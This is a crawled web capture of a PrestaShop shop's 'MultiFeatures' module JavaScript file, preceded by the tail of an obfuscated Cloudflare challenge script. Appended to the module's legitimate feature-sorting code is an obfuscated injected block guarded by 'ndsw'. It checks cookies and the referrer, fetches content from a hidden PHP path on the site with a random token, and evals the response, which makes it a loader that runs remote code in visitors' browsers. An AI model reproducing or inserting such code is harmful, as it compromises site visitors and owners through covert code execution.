code],FpdUB,gteMZ,El$Iev7LoCnV3iYTur2OBjgx+A9QRUWpS1G0yXsP54tfqHKbc6FDZ-aNdkmhwJ8zM,flhoO,CsfRZ,appendChild,prototype,vWfoT,_cf_chl_opt,catch,VlCNZ,Ebodn,split,bOhRF,UIEMK,VOzyQ,log,string,UpFrb,teoqq,loading,FoZiF,eNiSZ,OvOIL,4694AWkTsr,TzuAF,location,document,DjLqj,BOlku,error,sTxva,fromCharCode,TClSbINZOQJK,contentDocument,oWYuc,/jsd/oneshot/d251aa49a8a3/0.4025933292396521:1769732818:Jfbh9EP_w0sXH_OpO112wan69tcGcqFRKTmZWJSeHtA/,GiDMU,CnwA5,LRmiB4,parent,DOMContentLoaded,TYlZ6,navigator,ReFBl,dvhda,QtIKS,clientInformation,yOdqT,JBxy9,href,contentWindow,FdxAH,errorInfoObject,undefined,send,timeout,mCdYU,bind,tzeNb,pRIb1,call,nhTWK,event,otjYv,toString,getPrototypeOf,style,4|3|0|2|1,function,isNaN,ckveG,createElement,YBpXb,wkWRl,InQxR,/b/ov1/0.4025933292396521:1769732818:Jfbh9EP_w0sXH_OpO112wan69tcGcqFRKTmZWJSeHtA/,jwPTf,__CF$cv$params,now,YdDra,NmSgQ,success,241577rESXrP,qtfRS,cjWfG,hasOwnProperty,hFGEB,NlUcj,VxTDB,12661rccCXY,EkSDN,ZzJwE,tzjHH,join,qDHXL,xkarZ,JgDSb,pkLOA2,floor,HGbtw,VCico,ULLGZ,charCodeAt,AYIFd,JbWje,/cdn-cgi/challenge-platform/h/,hYXqx,GqJBL,CJhNx,Set,sid,ZEsIP,oKbez,TFAda,YskXk,AKGCx8,FLcBU,HRTVE,AdeF3,kFPEX,kaENu,jRJUI,KTRvx,/invisible/jsd,qUaHq,aUjz8,DZXpA,charAt,boolean,detail,ewcoa,bkxFo,http-code:,KdzPY,keys,UQBuk,jRpHC,DMNJa,QrRAb,removeChild,onerror,muqUw,d.cookie,Object,xhr-error,status,NLXyC,CqvZt,ZDzOQ,8IsxoaB,wHbxI,random,eUvgD,SSTpq3,oXeML,974700KWfIor,AKetZ,2420nmHtRm,randomUUID,VZFBC,8631441WQBELX,oGSzX,chctx,isArray,rVjjn,HLFeh,tabIndex,VKoJe,aTqkb,dddVA,cloudflare-invisible,addEventListener,Array,Function,UbjzP,hGNOG,source,IZNna,indexOf,NlvEG,iNRsO,PpzQE,rxvNi8,object,10fkrVaA,pow,SKQmM,symbol,Fqdtc,ontimeout,kJYYE,bigint,length,cPkOl,haPuU,map,342168xYkGqX,WlRHO,QnIXm,FFkjT,error on cf_chl_props,OBrlO,adDtc,getOwnPropertyNames,includes,body,sort,onload,splice,sPJcP'.split(','),B=function(){return sX},B()}function cu(MS,Kj,P,x,c){return MS={P:175,x:155},Kj=K6,P=3600,x=cL(),c=Math[Kj(MS.P)](Date[Kj(MS.x)]()/1e3),c-x>P?![]:!![]}function ch(MY,KO){return MY={P:235},KO=K6,crypto&&crypto[KO(MY.P)]?crypto[KO(MY.P)]():''}function ca(P,KR,K9,x){for(KR={P:305,x:211,c:142},K9=K6,x=[];P!==null;x=x[K9(KR.P)](Object[K9(KR.x)](P)),P=Object[K9(KR.c)](P));return x}function cH(Mr,KF,P,x){if(Mr={P:190,x:320,c:176,K:197,M:179,s:149,f:335,g:201,F:290,E:181,n:315,j:290,U:315,v:218,A:290,d:262,O:233,Q:339},KF=K6,P={'kaENu':function(c,K){return c>K},'YBpXb':function(c,K){return c<K},'bccSL':function(c,K){return c==K},'qUaHq':function(c,K){return c-K},'JbWje':function(c,K){return c==K},'DqAOA':function(c,K){return c<<K},'muqUw':function(c,K){return K&c},'LuUNB':function(c){return c()},'HGbtw':KF(Mr.P),'AKetZ':function(c,K,M){return c(K,M)},'FpdUB':function(c,K){return c*K}},x=P[KF(Mr.x)](cR),null===x)return;if(cX){if(P[KF(Mr.c)]===P[KF(Mr.c)])clearTimeout(cX);else{if(P[KF(Mr.K)](256,BQ[KF(Mr.M)](0))){for(eD=0;P[KF(Mr.s)](em,el);eq<<=1,P[KF(Mr.f)](ey,P[KF(Mr.g)](ei,1))?(eo=0,ea[KF(Mr.F)](eV(ez)),eY=0):eX++,eb++);for(eC=eR[KF(Mr.M)](0),eI=0;8>eH;eL=eu<<1|1.95&ep,P[KF(Mr.E)](eh,P0-1)?(P1=0,P2[KF(Mr.F)](P3(P4)),P5=0):P6++,P7>>=1,eT++);}else{for(P8=1,P9=0;PB<Pe;Px=P[KF(Mr.n)](Pc,1)|PK,PM==P[KF(Mr.g)](Ps,1)?(Pf=0,Pg[KF(Mr.j)](PF(PE)),Pn=0):Pj++,PU=0,PP++);for(Pv=PA[KF(Mr.M)](0),Pd=0;16>PO;PG=P[KF(Mr.U)](PZ,1)|P[KF(Mr.v)](PJ,1),Pk==Pr-1?(PN=0,Pt[KF(Mr.A)](PS(Pw)),PW=0):PD++,Pm>>=1,PQ++);}eJ--,ek==0&&(er=eN[KF(Mr.d)](2,et),eS++),delete ew[eW]}}cX=P[KF(Mr.O)](setTimeout,function(){cC()},P[KF(Mr.Q)](x,1e3))}function e(P,x,c,K){return P=P-106,c=B(),K=c[P],K}function cC(P,Mf,Ms,KM,x,c){if(Mf={P:145,x:121,c:277,K:194,M:312,s:121,f:357,g:312,F:168},Ms={P:327,x:227,c:194},KM=K6,x={'nLhxR':KM(Mf.P),'wHbxI':function(K,M){return K(M)},'HRTVE':function(K){return K()},'OqYcS':function(K,M,s){return K(M,s)},'UpFrb':KM(Mf.x),'ZzJwE':KM(Mf.c)},c=x[KM(Mf.K)](cY),x[KM(Mf.M)](cp,c.r,function(K,Ks){Ks=KM,typeof P===x[Ks(Ms.P)]&&x[Ks(Ms.x)](P,K),x[Ks(Ms.c)](cH)}),c.e){if(KM(Mf.s)===x[KM(Mf.f)])x[KM(Mf.g)](K1,x[KM(Mf.F)],c.e);else return}}function K1(K,M,MI,KQ,s,f,g,F,E,n,j,U,v){if(MI={P:316,x:173,c:195,K:118,M:154,s:151,f:182,g:347,F:192,E:152,n:200,j:322,U:299,v:113,A:132,d:266,O:114,Q:114,G:230,Z:115,J:174,k:347,N:202,S:125,W:129,D:239,m:253,l:334,b:131,y:109},KQ=K6,s={'JgDSb':function(A,d){return A(d)},'InQxR':function(A,d){return A+d},'GiDMU':KQ(MI.P)},!s[KQ(MI.x)](cT,0))return![];g=(f={},f[KQ(MI.c)]=K,f[KQ(MI.K)]=M,f);try{F=cl[KQ(MI.M)],E=s[KQ(MI.s)](KQ(MI.f),cl[KQ(MI.g)][KQ(MI.F)])+KQ(MI.E)+F.r+KQ(MI.n),n=new cl[(KQ(MI.j))](),n[KQ(MI.U)](s[KQ(MI.v)],E),n[KQ(MI.A)]=2500,n[KQ(MI.d)]=function(){},j={},j[KQ(MI.O)]=cl[KQ(MI.g)][KQ(MI.Q)],j[KQ(MI.G)]=cl[KQ(MI.g)][KQ(MI.G)],j[KQ(MI.Z)]=cl[KQ(MI.g)][KQ(MI.Z)],j[KQ(MI.J)]=cl[KQ(MI.k)][KQ(MI.N)],j[KQ(MI.S)]=K0,U=j,v={},v[KQ(MI.W)]=g,v[KQ(MI.D)]=U,v[KQ(MI.m)]=KQ(MI.l),n[KQ(MI.b)](K2[KQ(MI.y)](v))}catch(A){}}function cR(MF,Kf,x,c,K,M){return MF={P:254,x:364,c:214,K:154,M:214,s:254,f:300},Kf=K6,x={},x[Kf(MF.P)]=function(s,f){return s+f},x[Kf(MF.x)]=Kf(MF.c),c=x,K=cl[Kf(MF.K)],!K?Kf(MF.M)!==c[Kf(MF.x)]?c[Kf(MF.s)]('o.',x):null:(M=K.i,typeof M!==Kf(MF.f)||M<30)?null:M}function cI(Mn,Kg,x,c){return Mn={P:188},Kg=K6,x={},x[Kg(Mn.P)]=function(K,M){return K!==M},c=x,c[Kg(Mn.P)](cR(),null)}function ci(x,c,Ko,K7,K,M){return Ko={P:160,x:317,c:244,K:338,M:160,s:250,f:317,g:345,F:141,E:137,n:255,j:244},K7=K6,K={},K[K7(Ko.P)]=function(s,f){return s instanceof f},K[K7(Ko.x)]=function(s,f){return s<f},K[K7(Ko.c)]=K7(Ko.K),M=K,M[K7(Ko.M)](c,x[K7(Ko.s)])&&M[K7(Ko.f)](0,x[K7(Ko.s)][K7(Ko.g)][K7(Ko.F)][K7(Ko.E)](c)[K7(Ko.n)](M[K7(Ko.j)]))}function cY(Mx,KK,c,K,M,s,f,g){c=(Mx={P:306,x:148,c:361,K:143,M:337,s:243,f:282,g:344,F:127,E:302,n:123,j:119,U:110,v:282,A:216},KK=K6,{'eNiSZ':KK(Mx.P),'GthDU':function(F,E,n,j,U){return F(E,n,j,U)}});try{return K=cb[KK(Mx.x)](c[KK(Mx.c)]),K[KK(Mx.K)]=KK(Mx.M),K[KK(Mx.s)]='-1',cb[KK(Mx.f)][KK(Mx.g)](K),M=K[KK(Mx.F)],s={},s=pRIb1(M,M,'',s),s=c[KK(Mx.E)](pRIb1,M,M[KK(Mx.n)]||M[KK(Mx.j)],'n.',s),s=pRIb1(M,K[KK(Mx.U)],'d.',s),cb[KK(Mx.v)][KK(Mx.A)](K),f={},f.r=s,f.e=null,f}catch(F){return g={},g.r={},g.e=F,g}}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js
body_size: 1913
content:
/**
 * MultiFeatures
 *
 * @category  Module
 * @author    silbersaiten <info@silbersaiten.de>
 * @support   silbersaiten <support@silbersaiten.de>
 * @copyright 2017 silbersaiten
 * @version   1.4.0
 * @link      http://www.silbersaiten.de
 * @license   See joined file licence.txt
 */
function locateFeaturesHtml() {
    var features_block = $('.product-features .data-sheet');
    
    return features_block.length > 0 ? features_block : false;
}

function sortFeatures() {
    if (typeof(feature_positions) == 'object' && feature_positions != null && $.map(feature_positions, function(n, i) { return i; }).length > 0) {
        var featureRow,
            multifeatureWrapper;

        for (var i in features_position) {
            featureRow = $('#feature_' + features_position[i]);
            featureRow.prependTo('#global_features_wrapper');
        }

        for (var i in ordered_features) {

            for (id_feature in ordered_features[i]) break;

            if (id_feature && ordered_features[i][id_feature].length) {
                featureRow = $('#feature_' + id_feature);

                multifeatureWrapper = featureRow.find('.features_wrap');

                for (var y in ordered_features[i][id_feature]) {
                    multifeatureWrapper = featureRow.find('#value_' + ordered_features[i][id_feature][y]);

                    if (multifeatureWrapper.length) {
                        multifeatureWrapper.prependTo(featureRow.find('ul'));
                    }
                }
            }
        }
    }
}

function replaceNativeFeatures() {
    if (typeof(pfeatures) == 'object' && pfeatures != null) {
        var features_block = locateFeaturesHtml();

        if (features_block != false) {
            features_block.empty().hide();

            var p = features_block.closest('.product-features');            
            p.append($('<table>').addClass('table').attr('id', 'global_features_wrapper'));

            var index = 0,
                feature = false,
                currentBlock = false,
                currentList = false,
                currentListBlock = false;

            for (var id_feature in pfeatures) {
                index = 0;
                currentBlock = false;
                currentList = false;
                currentListBlock = false;

                for (var id_feature_value in pfeatures[id_feature]) {
                    feature = pfeatures[id_feature][id_feature_value];

                    if (index == 0) {
                        currentBlock = $(document.createElement('tr')).addClass('features_wrap').attr('id', 'feature_' + id_feature);
                        currentList = $(document.createElement('ul'));
                    }

                    currentList.append($(document.createElement('li')).attr('id', 'value_' + id_feature_value).html(feature.value));

                    index++;
                }
                currentListBlock = $(document.createElement('td')).append(currentList);
                if (currentBlock != false)
                    $('#global_features_wrapper').append(currentBlock.append($(document.createElement('td')).html(feature.name)).append(currentListBlock));
            }
        }
    }
}

$(function(){
    replaceNativeFeatures();
    sortFeatures();

    $(document).ajaxSuccess(function(event, xhr, ajaxOptions) {
        if (xhr.responseJSON && xhr.responseJSON.product_details && typeof(xhr.responseJSON.product_details) !== 'undefined') {            
            replaceNativeFeatures();
            sortFeatures();
        }
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}